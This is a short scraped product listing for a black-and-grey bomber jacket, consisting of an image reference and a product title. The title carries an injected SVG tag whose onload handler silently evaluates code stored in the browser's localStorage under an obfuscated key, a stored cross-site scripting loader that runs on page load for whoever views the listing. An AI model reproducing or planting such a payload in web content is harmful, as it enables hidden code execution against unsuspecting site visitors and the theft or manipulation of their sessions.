 Jaqueta Bomber Snow - Black Grey<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 